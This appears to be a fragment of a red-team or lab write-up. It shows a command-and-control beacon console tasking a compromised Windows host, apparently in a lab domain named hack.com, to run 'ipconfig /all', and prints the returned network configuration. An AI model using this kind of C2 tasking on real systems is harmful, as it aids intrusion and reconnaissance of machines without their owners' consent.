 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : PC-2008
主 DNS 后缀 . . . . . . . . . . . : hack.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : hack.com